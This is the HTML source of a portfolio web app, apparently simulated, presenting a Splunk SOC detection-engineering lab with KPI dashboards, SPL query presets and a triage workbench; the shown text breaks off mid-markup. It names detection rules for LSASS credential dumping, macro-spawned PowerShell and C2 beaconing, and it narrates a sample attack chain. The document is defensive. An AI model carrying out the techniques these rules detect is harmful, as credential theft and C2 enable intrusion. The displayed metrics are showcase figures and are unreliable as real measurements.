

==== index.html @ affb8b36 "feat: Enterprise Splunk SIEM Detection Engineering & SOC Telemetry Platform v2.4.0" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Splunk SIEM Enterprise SOC Platform | Detection Engineering & Threat Triage</title>
  <meta name="description" content="Production-grade Splunk SIEM Detection Engineering and SOC L1/L2 Incident Triage Platform featuring real-time SPL engine, MITRE ATT&CK matrix, and correlation dashboards.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:ital,wght@0,400;0,600;0,700;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="index.css">
</head>
<body class="theme-settled-slate">
  <!-- Top Navigation & Header Bar -->
  <header class="soc-header" id="main-header">
    <div class="soc-brand">
      <div class="brand-logo-glow">
        <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" class="shield-icon">
          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          <path d="m9 12 2 2 4-4"/>
        </svg>
      </div>
      <div class="brand-text">
        <div class="brand-title">SPLUNK <span class="accent-text">ENTERPRISE SOC</span></div>
        <div class="brand-subtitle">Detection Engineering & Alert Correlation Lab</div>
      </div>
    </div>

    <!-- Live Telemetry Status Badges -->
    <div class="soc-telemetry-bar">
      <div class="telemetry-item" title="Splunk Universal Forwarders connected">
        <span class="status-dot pulse-green"></span>
        <span class="telemetry-label">FWD:</span>
        <span class="telemetry-value" id="forwarders-count">42 ACTIVE</span>
      </div>
      <div class="telemetry-item" title="Events Ingested Per Second">
        <span class="telemetry-icon">⚡</span>
        <span class="telemetry-label">INGEST:</span>
        <span class="telemetry-value" id="eps-counter">1,420 EPS</span>
      </div>
      <div class="telemetry-item" title="Correlation Searches Running">
        <span class="telemetry-icon">🛡️</span>
        <span class="telemetry-label">RULES:</span>
        <span class="telemetry-value">6 PROD</span>
      </div>
      <div class="telemetry-item highlight-tuning" title="Tuning Noise Reduction">
        <span class="telemetry-icon">📉</span>
        <span class="telemetry-label">FP NOISE:</span>
        <span class="telemetry-value highlight-cyan">-35.2%</span>
      </div>
    </div>

    <!-- Right Controls -->
    <div class="soc-header-controls">
      <button class="btn btn-sm btn-guide-toggle active" id="btn-toggle-guide" title="Toggle First-Time Help Guides and Tips">
        <span>💡 Guide: <strong id="guide-status-text">ON</strong></span>
      </button>
      <button class="btn btn-sm btn-theme-toggle" id="btn-toggle-theme" title="Toggle Theme (Settled Slate / Clean Light)">
        <span id="theme-toggle-icon">☀️</span>
        <span id="theme-toggle-label">Light</span>
      </button>
      <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-sm btn-primary" id="btn-open-arch-guide" title="Open Complete Project Architecture & Methodology PDF Guide">
        <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/></svg>
        <span>Architecture PDF</span>
      </a>
      <button class="btn btn-sm btn-outline-cyan" id="btn-export-incident" title="Export SOC Incident Report">
        <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
        <span>Incident Report</span>
      </button>
    </div>
  </header>

  <!-- Main Container with Sidebar + Content -->
  <div class="soc-layout-container">
    <!-- Left Navigation Sidebar -->
    <aside class="soc-sidebar" id="sidebar-nav">
      <div class="nav-section-title">SOC OPERATIONS</div>
      <ul class="nav-menu">
        <li class="nav-item active" data-tab="dashboard-overview" id="nav-dashboard">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="9"/><rect x="14" y="3" width="7" height="5"/><rect x="14" y="12" width="7" height="9"/><rect x="3" y="16" width="7" height="5"/></svg>
          <span>Executive SOC Overview</span>
        </li>
        <li class="nav-item" data-tab="spl-search-engine" id="nav-spl-search">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/><path d="m8 11 2 2 4-4"/></svg>
          <span>SPL Search & Engine</span>
          <span class="badge-pill pulse-pill">LIVE</span>
        </li>
        <li class="nav-item" data-tab="alert-triage-queue" id="nav-triage">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
          <span>Alert Triage & Escalation</span>
          <span class="badge-pill bg-danger" id="badge-open-alerts">5 OPEN</span>
        </li>
        <li class="nav-item" data-tab="log-uploader-analyzer" id="nav-upload-analyzer">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></svg>
          <span>Log Ingest & Threat Analyzer</span>
          <span class="badge-pill pulse-pill">NEW</span>
        </li>
      </ul>

      <div class="nav-section-title">DETECTION DASHBOARDS</div>
      <ul class="nav-menu">
        <li class="nav-item" data-tab="brute-force-dashboard" id="nav-brute-force">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>4625 Brute Force & Spray</span>
        </li>
        <li class="nav-item" data-tab="process-tree-dashboard" id="nav-process-tree">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="12 2 2 7 12 12 22 7 12 2"/><polyline points="2 17 12 22 22 17"/><polyline points="2 12 12 17 22 12"/></svg>
          <span>Macro & Process Tree</span>
        </li>
        <li class="nav-item" data-tab="lsass-credential-dashboard" id="nav-lsass">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 2l-2 2m-1-1l-3 3m1 1l-2 2m-1-1l-4 4a5 5 0 1 1-7-7l4-4m1 1l2-2m-1-1l3-3m1 1l2-2"/></svg>
          <span>LSASS Credential Access</span>
        </li>
        <li class="nav-item" data-tab="network-beacon-dashboard" id="nav-c2-beacon">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.55a11 11 0 0 1 14.08 0"/><path d="M1.42 9a16 16 0 0 1 21.16 0"/><path d="M8.53 16.11a6 6 0 0 1 6.95 0"/><line x1="12" y1="20" x2="12.01" y2="20"/></svg>
          <span>C2 Network Beaconing</span>
        </li>
      </ul>

      <div class="nav-section-title">FRAMEWORKS & TUNING</div>
      <ul class="nav-menu">
        <li class="nav-item" data-tab="mitre-matrix-view" id="nav-mitre">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="m4.93 4.93 4.24 4.24"/><path d="m14.83 9.17 4.24-4.24"/><path d="m14.83 14.83 4.24 4.24"/><path d="m9.17 14.83-4.24 4.24"/></svg>
          <span>MITRE ATT&CK Matrix</span>
        </li>
        <li class="nav-item" data-tab="fp-tuning-sandbox" id="nav-tuning">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="4" y1="21" x2="4" y2="14"/><line x1="4" y1="10" x2="4" y2="3"/><line x1="12" y1="21" x2="12" y2="12"/><line x1="12" y1="8" x2="12" y2="3"/><line x1="20" y1="21" x2="20" y2="16"/><line x1="20" y1="12" x2="20" y2="3"/><line x1="1" y1="14" x2="7" y2="14"/><line x1="9" y1="8" x2="15" y2="8"/><line x1="17" y1="16" x2="23" y2="16"/></svg>
          <span>FP Tuning Sandbox</span>
        </li>
      </ul>

      <!-- Resume Quick Info Box -->
      <div class="sidebar-portfolio-card">
        <div class="card-tag">PORTFOLIO SHOWCASE</div>
        <div class="card-heading">Enterprise Splunk Engineering</div>
        <p class="card-desc">Windows 4625/4104 + Sysmon 1/3/10 correlation, Sigma conversions & NIST IR playbooks.</p>
        <a href="#spl-search-engine" class="link-cyan" id="quick-spl-link">Run Live SPL Searches &rarr;</a>
      </div>
    </aside>

    <!-- Main Dynamic Content Body -->
    <main class="soc-main-content">

      <!-- =================================================================== -->
      <!-- GLOBAL FIRST-TIME ROLE ONBOARDING BANNER -->
      <!-- =================================================================== -->
      <div class="role-onboarding-banner" id="onboarding-banner">
        <div class="onboarding-content">
          <div class="onboarding-header-row">
            <div class="onboarding-badge-wrap">
              <span class="badge-role-tag">👋 FIRST-TIME VISITOR GUIDE</span>
              <span class="onboarding-sub">Select your persona to tailor the guided interview highlights:</span>
            </div>
            <button class="btn-dismiss-banner" id="btn-dismiss-onboarding" title="Dismiss Guide">Skip Guide ✕</button>
          </div>
          
          <div class="role-chips-grid">
            <button class="role-chip active" data-role="recruiter" id="chip-recruiter">
              <span class="chip-icon">👔</span>
              <div class="chip-text">
                <strong>Recruiter & Hiring Manager</strong>
                <small>Highlights: -35.2% Noise Reduction, ROI & Metrics</small>
              </div>
            </button>
            <button class="role-chip" data-role="analyst" id="chip-analyst">
              <span class="chip-icon">🛡️</span>
              <div class="chip-text">
                <strong>SOC Analyst (L1 / L2)</strong>
                <small>Highlights: Alert Triage, NIST Playbooks & IR Escalation</small>
              </div>
            </button>
            <button class="role-chip" data-role="engineer" id="chip-engineer">
              <span class="chip-icon">⚙️</span>
              <div class="chip-text">
                <strong>Detection Engineer</strong>
                <small>Highlights: SPL Rules, Sigma YAML & Sysmon Configs</small>
              </div>
            </button>
          </div>

          <!-- Dynamic Persona Callout Message -->
          <div class="role-focus-message" id="role-focus-message">
            <div class="focus-icon">💡</div>
            <div class="focus-body" id="role-focus-text">
              <div style="display: flex; flex-direction: column; gap: 0.5rem;">
                <div style="display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; gap: 0.4rem;">
                  <span style="font-size: 0.86rem; color: #ffffff; font-weight: 700;">👔 Recruiter & Hiring Manager Focused Briefing:</span>
                  <span class="badge-tag highlight-green">Key Metric: -35.2% Alert Noise Reduction</span>
                </div>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(210px, 1fr)); gap: 0.6rem; margin-top: 0.2rem;">
                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
                    <strong class="text-cyan" style="font-size: 0.76rem; display: block;">1. Measurable Business Impact</strong>
                    <span style="font-size: 0.72rem; color: var(--text-muted);">Suppressed 500 noise alerts/week saving ~15 engineering hours/week.</span>
                  </div>
                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
                    <strong class="text-green" style="font-size: 0.76rem; display: block;">2. Triage Speed Acceleration</strong>
                    <span style="font-size: 0.72rem; color: var(--text-muted);">Cut Mean Time to Triage (MTTT) from 14.2 min down to 4.1 min.</span>
                  </div>
                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
                    <strong class="text-mint" style="font-size: 0.76rem; display: block;">3. SIEM Technical Depth</strong>
                    <span style="font-size: 0.72rem; color: var(--text-muted);">Splunk Enterprise ES, Sigma YAML rules, and Sysmon XML deployments.</span>
                  </div>
                  <div style="background: rgba(8, 34, 60, 0.6); padding: 0.5rem 0.75rem; border-radius: 6px; border: 1px solid var(--border-color);">
                    <strong class="text-amber" style="font-size: 0.76rem; display: block;">4. Industry Frameworks</strong>
                    <span style="font-size: 0.72rem; color: var(--text-muted);">Full alignment with MITRE ATT&CK Matrix v14 & NIST 800-61 playbooks.</span>
                  </div>
                </div>
                <div style="display: flex; align-items: center; gap: 0.5rem; margin-top: 0.2rem; font-size: 0.72rem; color: var(--text-dim); flex-wrap: wrap;">
                  <span>Recommended Tabs to Review:</span>
                  <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-dashboard').click()">Executive Overview</button>
                  <button class="btn btn-sm btn-outline-cyan" onclick="document.getElementById('nav-tuning').click()">FP Tuning Sandbox</button>
                  <a href="reports/Project_Architecture_and_Guide_Printable.html" target="_blank" class="btn btn-sm btn-primary">Open Architecture PDF</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <!-- =================================================================== -->
      <!-- TAB 1: EXECUTIVE SOC OVERVIEW -->
      <!-- =================================================================== -->
      <section class="tab-pane active" id="dashboard-overview">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-overview">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: What you're seeing in this view</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-overview')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Real-Time Telemetry:</strong> Ingesting Windows Security Event Logs (4625/4624) and Sysmon across 42 endpoints at 1,420 EPS.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Correlated Threat Banner:</strong> Highlights the 5-stage attack chain discovered by our custom SPL correlation rules.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Quick Action:</strong> Click <em>"Inspect Process Kill Chain"</em> below or switch to the <em>"SPL Search & Engine"</em> tab in the sidebar.</span>
            </div>
          </div>
        </div>

        <!-- Top Metric KPI Cards -->
        <div class="kpi-grid">
          <div class="kpi-card kpi-critical">
            <div class="kpi-header">
              <span class="kpi-title">CRITICAL INCIDENTS</span>
              <span class="kpi-icon">🚨</span>
            </div>
            <div class="kpi-value" id="kpi-critical-val">2</div>
            <div class="kpi-trend trend-down"><span>↑</span> Phishing Macro & LSASS Dump</div>
          </div>
          <div class="kpi-card kpi-high">
            <div class="kpi-header">
              <span class="kpi-title">AUTH ATTACKS (4625)</span>
              <span class="kpi-icon">🔐</span>
            </div>
            <div class="kpi-value" id="kpi-auth-val">11 Fails / 1 Spray</div>
            <div class="kpi-trend trend-neutral">Targeted: 8 User Accounts</div>
          </div>
          <div class="kpi-card kpi-info">
            <div class="kpi-header">
              <span class="kpi-title">CORRELATED LOG SOURCES</span>
              <span class="kpi-icon">🗄️</span>
            </div>
            <div class="kpi-value">4 Indices</div>
            <div class="kpi-trend trend-up">WinSecurity, Sysmon, PS4104, Zeek</div>
          </div>
          <div class="kpi-card kpi-success">
            <div class="kpi-header">
              <span class="kpi-title">FALSE POSITIVE REDUCTION</span>
              <span class="kpi-icon">🎯</span>
            </div>
            <div class="kpi-value">35.2%</div>
            <div class="kpi-trend trend-up"><span>↓</span> Whitelist + Sliding Windows</div>
          </div>
        </div>

        <!-- Threat Architecture Banner -->
        <div class="glass-panel banner-panel">
          <div class="banner-content">
            <div class="badge-tag">ACTIVE DETECTION PIPELINE</div>
            <h2 class="banner-title">Multi-Stage Lateral Threat Detected & Correlated Across Windows Telemetry</h2>
            <p class="banner-desc">
              Splunk correlation engine identified a 5-phase attack chain: External Password Spraying (T1110) &rarr; Compromised User Account `CORP\cjohnson` &rarr; Weaponized Macro Execution (T1204.002) &rarr; Memory Dump via `procdump64.exe` on `lsass.exe` (T1003.001) &rarr; C2 Channel over Port 4444 (T1071.001).
            </p>
            <div class="banner-actions">
              <button class="btn btn-primary" id="btn-inspect-killchain">Inspect Process Kill Chain &rarr;</button>
              <button class="btn btn-secondary" id="btn-view-alerts">View Triage Queue</button>
              <button class="btn btn-outline" id="btn-open-playbook">Open NIST Playbook</button>
            </div>
          </div>
        </div>

        <!-- 2 Column Chart & Summary Grid -->
        <div class="grid-2col">
          <!-- Live Alert Distribution -->
          <div class="glass-panel">
            <div class="panel-header">
              <div class="panel-title">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
                <span>Recent Correlation Search Detections</span>
              </div>
              <span class="panel-badge">Last 60 Minutes</span>
            </div>
            <div class="table-responsive">
              <table class="soc-table" id="table-overview-alerts">
                <thead>
                  <tr>
                    <th>Severity</th>
                    <th>Alert Name / Rule</th>
                    <th>Target Host / User</th>
                    <th>MITRE ATT&CK</th>
                    <th>Action</th>
                  </tr>
                </thead>
                <tbody id="overview-alert-rows">
                  <!-- Populated dynamically via JS -->
                </tbody>
              </table>
            </div>
          </div>

          <!-- Detection Tuning & Metrics Card -->
          <div class="glass-panel">
            <div class="panel-header">
              <div class="panel-title">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg>
                <span>Detection Fidelity & Tuning Impact</span>
              </div>
              <span class="panel-badge highlight-green">Tuned Production</span>
            </div>
            <div class="tuning-metric-body">
              <div class="metric-row">
                <div class="metric-info">
                  <span class="metric-name">Pre-Tuning Weekly Alert Volume</span>
                  <span class="metric-sub">Raw unfiltered 4625 & Sysmon events</span>
                </div>
                <span class="metric-val text-muted">1,420 / wk</span>
              </div>
              <div class="progress-bar-bg">
                <div class="progress-bar-fill fill-red" style="width: 100%;"></div>
              </div>

              <div class="metric-row mt-3">
                <div class="metric-info">
                  <span class="metric-name">Post-Tuning Engineered Volume</span>
                  <span class="metric-sub">Whitelisted service accounts + 60s temporal aggregation</span>
                </div>
                <span class="metric-val text-green font-bold">920 / wk (-35.2%)</span>
              </div>
              <div class="progress-bar-bg">
                <div class="progress-bar-fill fill-green" style="width: 64.8%;"></div>
              </div>

              <div class="tuning-highlights-grid mt-4">
                <div class="tune-box">
                  <span class="tune-num text-cyan">4.1 min</span>
                  <span class="tune-lbl">Mean Triage Time (MTTT)</span>
                </div>
                <div class="tune-box">
                  <span class="tune-num text-green">99.4%</span>
                  <span class="tune-lbl">True Positive Fidelity</span>
                </div>
                <div class="tune-box">
                  <span class="tune-num text-amber">18 min</span>
                  <span class="tune-lbl">Mean Time to Contain</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 2: INTERACTIVE SPL SEARCH & ENGINE -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="spl-search-engine">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-spl">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: How to use the Splunk SPL Search Engine</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-spl')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Pick a Preset:</strong> Click any of the pre-loaded detection rules below (e.g. <em>Rule 01: Event 4625 Brute Force</em>).</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Run or Modify:</strong> Click <em>"Execute Search"</em> to execute the SPL pipeline across our normalized Windows security logs.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Interview Value:</strong> Proves hands-on ability with complex Splunk commands (`bin`, `stats`, `eval`, `where`, `inputlookup`).</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
              <span>Splunk Search Processing Language (SPL) Execution Engine</span>
            </div>
            <div class="spl-status-pill">
              <span class="status-dot pulse-green"></span>
              <span>INDEX: win_security, win_sysmon, ps_4104</span>
            </div>
          </div>

          <!-- SPL Presets Selector -->
          <div class="spl-preset-bar">
            <span class="preset-label">Query Presets:</span>
            <button class="btn-preset active" data-query-preset="bruteforce">Rule 01: Event 4625 Brute Force</button>
            <button class="btn-preset" data-query-preset="macro">Rule 02: Office Spawning PowerShell</button>
            <button class="btn-preset" data-query-preset="ps4104">Rule 03: PowerShell 4104 De-obfuscation</button>
            <button class="btn-preset" data-query-preset="lsass">Rule 04: Sysmon 10 LSASS Dump</button>
            <button class="btn-preset" data-query-preset="beacon">Rule 05: C2 Beacon Outbound</button>
            <button class="btn-preset" data-query-preset="all">Show All Raw Telemetry</button>
          </div>

          <!-- Code Editor / SPL Search Bar -->
          <div class="spl-editor-container">
            <div class="spl-input-wrap">
              <div class="spl-prompt-symbol">&gt;</div>
              <textarea id="spl-query-input" rows="4" spellcheck="false" placeholder="Enter Splunk SPL query..."></textarea>
            </div>
            <div class="spl-actions-bar">
              <div class="spl-syntax-hint">
                <span class="token-keyword">index=</span><span class="token-str">win_security</span> | <span class="token-keyword">eval</span> ... | <span class="token-keyword">stats</span> count by TargetUserName | <span class="token-keyword">where</span> count &gt;= 10
              </div>
              <div class="spl-button-group">
                <button class="btn btn-secondary btn-sm" id="btn-copy-spl" title="Copy SPL to clipboard">
                  <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                  <span>Copy SPL</span>
                </button>
                <button class="btn btn-primary" id="btn-run-spl">
                  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
                  <span>Execute Search</span>
                </button>
              </div>
            </div>
          </div>

          <!-- SPL Results Statistics Header -->
          <div class="spl-results-meta" id="spl-results-meta">
            <div class="meta-left">
              <span class="meta-count" id="spl-count-display">Showing 12 matching events</span>
              <span class="meta-timer" id="spl-timer-display">(Query latency: 14ms | 0 errors)</span>
            </div>
            <div class="meta-right">
              <input type="text" id="spl-filter-results" class="search-input-sm" placeholder="Filter result columns...">
            </div>
          </div>

          <!-- Dynamic Result Table -->
          <div class="table-responsive spl-table-container">
            <table class="soc-table soc-table-spl" id="spl-results-table">
              <thead id="spl-table-head">
                <!-- Dynamically generated based on SPL columns -->
              </thead>
              <tbody id="spl-table-body">
                <!-- Dynamically rendered rows -->
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 3: ALERT TRIAGE & INCIDENT ESCALATION WORKBENCH -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="alert-triage-queue">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-triage">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: SOC L1 Triage & Escalation Lifecycle</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-triage')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Select Alert:</strong> Click any alert on the left sidebar to inspect its indicators.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Review Context:</strong> Check <em>Raw Event</em>, <em>Correlation Analysis</em>, and the <em>Remediation Checklist</em>.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Escalate:</strong> Click <em>"⚡ Escalate to Tier-2 / Incident Ticket"</em> to open the official NIST incident dispatch modal.</span>
            </div>
          </div>
        </div>

        <div class="grid-triage">
          <!-- Alert List Sidebar -->
          <div class="glass-panel triage-list-panel">
            <div class="panel-header">
              <div class="panel-title">
